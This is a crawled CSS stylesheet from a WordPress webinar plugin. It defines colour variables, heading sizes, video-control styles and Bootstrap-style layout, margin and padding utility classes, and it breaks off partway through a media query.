

--- FILE ---
content_type: text/css
request_url: https://bananamonkeyglobal.com/wp-content/plugins/webinar-ignition/inc/lp/css/webinar-modern.css?ver=4.06.04-1766048847
body_size: 25656
content:
:root {
  --webinarignition-var-blue: #0d6efd;
  --webinarignition-var-indigo: #6610f2;
  --webinarignition-var-purple: #6f42c1;
  --webinarignition-var-pink: #d63384;
  --webinarignition-var-red: #dc3545;
  --webinarignition-var-orange: #fd7e14;
  --webinarignition-var-yellow: #ffc107;
  --webinarignition-var-green: #198754;
  --webinarignition-var-teal: #20c997;
  --webinarignition-var-cyan: #0dcaf0;
  --webinarignition-var-white: #fff;
  --webinarignition-var-gray: #6c757d;
  --webinarignition-var-gray-dark: #343a40;
  --webinarignition-var-primary: #0d6efd;
  --webinarignition-var-secondary: #6c757d;
  --webinarignition-var-success: #198754;
  --webinarignition-var-info: #0dcaf0;
  --webinarignition-var-warning: #ffc107;
  --webinarignition-var-danger: #dc3545;
  --webinarignition-var-light: #ced4da;
  --webinarignition-var-dark: #212529;
  --webinarignition-var-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --webinarignition-var-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
  --webinarignition-var-gradient: linear-gradient(
    180deg,
    rgba(255, 255, 255, 0.15),
    rgba(255, 255, 255, 0)
  );
  /* FSE Colors with fallback alternative colors */
    --wi-fse-color-primary: var(--wp--preset--color--primary, #6d6ffc);
  --wi-fse-color-secondary: var(--wp--preset--color--secondary, #f0f0f0);
  --wi-fse-color-background: var(--wp--preset--color--background, #ffffff);
  --wi-fse-color-foreground: var(--wp--preset--color--foreground, #222222);
  --wi-fse-color-base: var(--wp--preset--color--base, #eaeaea);
  --wi-fse-color-accent: var(--wp--preset--color--accent, #ff5722);
}

.wi-h1,
#webinarignition .wi-h1,
.wi-h2,
#webinarignition .wi-h2,
.wi-h3,
#webinarignition .wi-h3,
.wi-h4,
#webinarignition .wi-h4,
.wi-h5,
#webinarignition .wi-h5,
.wi-h6,
#webinarignition .wi-h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

.wi-h1,
#webinarignition .wi-h1 {
  font-size: calc(1.375rem + 1.5vw);
}
@media (min-width: 1200px) {
  .wi-h1,
  #webinarignition .wi-h1 {
    font-size: 2.5rem;
  }
}

.wi-h2,
#webinarignition .wi-h2 {
  font-size: calc(1.325rem + 0.9vw);
}
@media (min-width: 1200px) {
  .wi-h2,
  #webinarignition .wi-h2 {
    font-size: 2rem;
  }
}

.wi-h3,
#webinarignition .wi-h3 {
  font-size: calc(1.3rem + 0.6vw);
}
@media (min-width: 1200px) {
  .wi-h3,
  #webinarignition .wi-h3 {
    font-size: 1.75rem;
  }
}

.wi-h4,
#webinarignition .wi-h4 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  .wi-h4,
  #webinarignition .wi-h4 {
    font-size: 1.5rem;
  }
}

.wi-h5,
#webinarignition .wi-h5 {
  font-size: 1.25rem;
}

.wi-h6,
#webinarignition .wi-h6 {
  font-size: 1rem;
}

.wi-small,
#webinarignition .wi-small {
  font-size: 0.875em;
}

[hidden] {
  display: none !important;
}

.justify-content-start {
  -webkit-justify-content: flex-start !important;
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-justify-content: flex-end !important;
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-justify-content: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -webkit-justify-content: space-between !important;
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -webkit-justify-content: space-around !important;
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.justify-content-evenly {
  -webkit-justify-content: space-evenly !important;
  -ms-flex-pack: space-evenly !important;
  justify-content: space-evenly !important;
}
#wi_ctaVideo {
	position: relative;
	width: 100%;
}

#wi_ctaVideoPlayer {
	width: 100%;
	height: 100%;
}

#wi_ctaVideo > .wi_videoPlayerUnmute {
	position: absolute;
	width: 124px;
	top: 50%;
	margin-top: -22px;
	left: 50%;
	margin-left: -62px;
	z-index: 9999;
	display: none;
}

#wi_ctaVideo > .wi_videoPlayerMute {
	background: no-repeat;
	border: none;
	width: 7%;
	padding: 0 2% 1% 2%;
	position: absolute;
	transform: scale(1.5);
	bottom: 10px;
	left: 10px;
	display: none;
	box-shadow: none;
	transition: none;
	z-index: 9999;
	cursor: pointer;
}
.wi-register-page-wrapper{
  box-shadow: rgba(17, 17, 26, 0.05) 0px 1px 0px, rgba(17, 17, 26, 0.1) 0px 0px 8px;
}

.wi-register-page-wrapper h2{
  color: var(--wp--preset--color--contrast, #000) !important;
  background: var(--wp--preset--color--base, #fff);
  padding-top: 0;
  font-size: 1.7rem;
  font-family: inherit;
  font-weight: bold;
  margin-top: 0;
}

.wi-align-items-start {
  wi-align-items: flex-start !important;
}

.wi-align-items-end {
  wi-align-items: flex-end !important;
}

.wi-align-items-center {
  wi-align-items: center !important;
}

.wi-align-items-baseline {
  wi-align-items: baseline !important;
}

.wi-align-items-stretch {
  wi-align-items: stretch !important;
}

.align-content-start {
  -webkit-align-content: flex-start !important;
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -webkit-align-content: flex-end !important;
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -webkit-align-content: center !important;
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -webkit-align-content: space-between !important;
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -webkit-align-content: space-around !important;
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -webkit-align-content: stretch !important;
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.wi-position-static {
  position: static !important;
}

.wi-position-relative {
  position: relative !important;
}

.wi-position-absolute {
  position: absolute !important;
}

.wi-position-fixed {
  position: fixed !important;
}

.wi-position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.top-0 {
  top: 0 !important;
}

.top-50 {
  top: 50% !important;
}

.top-100 {
  top: 100% !important;
}

.wi-bottom-0 {
  bottom: 0 !important;
}

.wi-bottom-50 {
  bottom: 50% !important;
}

.wi-bottom-100 {
  bottom: 100% !important;
}

.wi-start-0 {
  left: 0 !important;
}

.wi-start-50 {
  left: 50% !important;
}

.wi-start-100 {
  left: 100% !important;
}

.wi-end-0 {
  right: 0 !important;
}

.wi-end-50 {
  right: 50% !important;
}

.wi-end-100 {
  right: 100% !important;
}

.translate-middle {
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
}

.translate-middle-x {
  -webkit-transform: translateX(-50%) !important;
  -ms-transform: translateX(-50%) !important;
  transform: translateX(-50%) !important;
}

.translate-middle-y {
  -webkit-transform: translateY(-50%) !important;
  -ms-transform: translateY(-50%) !important;
  transform: translateY(-50%) !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-flex !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.vw-100 {
  width: 100vw !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mh-100 {
  max-height: 100% !important;
}

.vh-100 {
  height: 100vh !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.wi-mm-0 {
  margin: 0 !important;
}

.wi-mm-1 {
  margin: 0.25rem !important;
}

.wi-mm-2 {
  margin: 0.5rem !important;
}

.wi-mm-3 {
  margin: 1rem !important;
}

.wi-mm-4 {
  margin: 1.5rem !important;
}

.wi-mm-5 {
  margin: 3rem !important;
}

.wi-mm-auto {
  margin: auto !important;
}

.wi-mmx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.wi-mmx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

.wi-mmx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

.wi-mmx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}

.wi-mmx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}

.wi-mmx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

.wi-mmx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.wi-mmy-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.wi-mmy-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

.wi-mmy-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}

.wi-mmy-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.wi-mmy-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.wi-mmy-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.wi-mmy-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.wi-mmt-0 {
  margin-top: 0 !important;
}

.wi-mmt-1 {
  margin-top: 0.25rem !important;
}

.wi-mmt-2 {
  margin-top: 0.5rem !important;
}

.wi-mmt-3 {
  margin-top: 1rem !important;
}

.wi-mmt-4 {
  margin-top: 1.5rem !important;
}

.wi-mmt-5 {
  margin-top: 3rem !important;
}

.wi-mmt-auto {
  margin-top: auto !important;
}

.wi-mme-0 {
  margin-right: 0 !important;
}

.wi-mme-1 {
  margin-right: 0.25rem !important;
}

.wi-mme-2 {
  margin-right: 0.5rem !important;
}

.wi-mme-3 {
  margin-right: 1rem !important;
}

.wi-mme-4 {
  margin-right: 1.5rem !important;
}

.wi-mme-5 {
  margin-right: 3rem !important;
}

.wi-mme-auto {
  margin-right: auto !important;
}

.wi-mmb-0 {
  margin-bottom: 0 !important;
}

.wi-mmb-1 {
  margin-bottom: 0.25rem !important;
}

.wi-mmb-2 {
  margin-bottom: 0.5rem !important;
}

.wi-mmb-3 {
  margin-bottom: 1rem !important;
}

.wi-mmb-4 {
  margin-bottom: 1.5rem !important;
}

.wi-mmb-5 {
  margin-bottom: 3rem !important;
}

.wi-mmb-auto {
  margin-bottom: auto !important;
}

.wi-mms-0 {
  margin-left: 0 !important;
}

.wi-mms-1 {
  margin-left: 0.25rem !important;
}

.wi-mms-2 {
  margin-left: 0.5rem !important;
}

.wi-mms-3 {
  margin-left: 1rem !important;
}

.wi-mms-4 {
  margin-left: 1.5rem !important;
}

.wi-mms-5 {
  margin-left: 3rem !important;
}

.wi-mms-auto {
  margin-left: auto !important;
}

.wi-p-0 {
  padding: 0 !important;
}

.wi-p-1 {
  padding: 0.25rem !important;
}

.wi-p-2 {
  padding: 0.5rem !important;
}

/* .wi-p-3 {
    padding: 1rem !important; } */

.wi-p-4 {
  padding: 1.5rem !important;
}

.wi-p-5 {
  padding: 3rem !important;
}

.wi-px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.wi-px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

.wi-px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

.wi-px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

.wi-px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}

.wi-px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

.wi-py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.wi-py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

.wi-py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.wi-py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.wi-py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.wi-py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.wi-pt-0 {
  padding-top: 0 !important;
}

.wi-pt-1 {
  padding-top: 0.25rem;
}

.wi-pt-2 {
  padding-top: 0.5rem !important;
}

.wi-pt-3 {
  padding-top: 1rem !important;
}

.wi-pt-4 {
  padding-top: 1.5rem !important;
}

.wi-pt-5 {
  padding-top: 3rem !important;
}

.wi-pe-0 {
  padding-right: 0 !important;
}

.wi-pe-1 {
  padding-right: 0.25rem !important;
}

.wi-pe-2 {
  padding-right: 0.5rem !important;
}

.wi-pe-3 {
  padding-right: 1rem !important;
}

.wi-pe-4 {
  padding-right: 1.5rem !important;
}

.wi-pe-5 {
  padding-right: 3rem !important;
}

.wi-pb-0 {
  padding-bottom: 0 !important;
}

.wi-pb-1 {
  padding-bottom: 0.25rem !important;
}

.wi-pb-2 {
  padding-bottom: 0.5rem !important;
}

.wi-pb-3 {
  padding-bottom: 1rem !important;
}

.wi-pb-4 {
  padding-bottom: 1.5rem !important;
}

.wi-pb-5 {
  padding-bottom: 3rem !important;
}

.wi-ps-0 {
  padding-left: 0 !important;
}

.wi-ps-1 {
  padding-left: 0.25rem !important;
}

.wi-ps-2 {
  padding-left: 0.5rem !important;
}

.wi-ps-3 {
  padding-left: 1rem !important;
}

.wi-ps-4 {
  padding-left: 1.5rem !important;
}

.wi-ps-5 {
  padding-left: 3rem !important;
}

.wi-text-primary {
  color: #0d6efd !important;
}

.wi-text-secondary {
  color: #6c757d !important;
}

.wi-text-success {
  color: #198754 !important;
}

.wi-text-info {
  color: #0dcaf0 !important;
}

.wi-text-warning {
  color: #ffc107 !important;
}

.wi-text-danger {
  color: #dc3545 !important;
}

.wi-text-light {
  color: #ced4da !important;
}

.wi-text-dark {
  color: #212529 !important;
}

.wi-text-white {
  color: #fff !important;
}

.wi-text-body {
  color: #212529 !important;
}

.wi-text-muted {
  color: #6c757d !important;
}

.wi-text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.wi-text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.wi-text-reset {
  color: inherit !important;
}

.wi-bg-primary {
  background-color: #0d6efd !important;
}

.wi-bg-secondary {
  background-color: #6c757d !important;
}

.wi-bg-success {
  background-color: #198754 !important;
}

.wi-bg-info {
  background-color: #0dcaf0 !important;
}

.wi-bg-warning {
  background-color: #ffc107 !important;
}

.wi-bg-danger {
  background-color: #dc3545 !important;
}

.wi-bg-light {
  background-color: #ced4da !important;
}

.wi-bg-dark {
  background-color: #212529 !important;
}

.wi-bg-body {
  background-color: #fff !important;
}

.wi-bg-white {
  background-color: #fff !important;
}

.wi-bg-transparent {
  background-color: transparent !important;
}

.wi-bg-gradient {
  background-image: var(--webinarignition-var-gradient) !important;
}

@media (min-width: 576px) {
  .justify-content-sm-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-sm-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-sm-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-sm-center {
    wi-align-items: center !important;
  }
  .wi-align-items-sm-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-sm-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-sm-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .wi-mm-sm-0 {
    margin: 0 !important;
  }
  .wi-mm-sm-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-sm-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-sm-3 {
    margin: 1rem !important;
  }
  .wi-mm-sm-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-sm-5 {
    margin: 3rem !important;
  }
  .wi-mm-sm-auto {
    margin: auto !important;
  }
  .wi-mmx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-sm-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-sm-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-sm-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-sm-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-sm-auto {
    margin-top: auto !important;
  }
  .wi-mme-sm-0 {
    margin-right: 0 !important;
  }
  .wi-mme-sm-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-sm-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-sm-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-sm-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-sm-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-sm-auto {
    margin-right: auto !important;
  }
  .wi-mmb-sm-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-sm-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-sm-0 {
    margin-left: 0 !important;
  }
  .wi-mms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-sm-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-sm-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-sm-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-sm-auto {
    margin-left: auto !important;
  }
  .wi-p-sm-0 {
    padding: 0 !important;
  }
  .wi-p-sm-1 {
    padding: 0.25rem !important;
  }
  .wi-p-sm-2 {
    padding: 0.5rem !important;
  }
  .wi-p-sm-3 {
    padding: 1rem !important;
  }
  .wi-p-sm-4 {
    padding: 1.5rem !important;
  }
  .wi-p-sm-5 {
    padding: 3rem !important;
  }
  .wi-px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-sm-0 {
    padding-top: 0 !important;
  }
  .wi-pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-sm-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-sm-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-sm-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-sm-0 {
    padding-right: 0 !important;
  }
  .wi-pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-sm-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-sm-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-sm-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-sm-0 {
    padding-left: 0 !important;
  }
  .wi-ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-sm-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-sm-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-sm-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 768px) {
  .justify-content-md-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-md-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-md-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-md-center {
    wi-align-items: center !important;
  }
  .wi-align-items-md-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-md-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-md-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
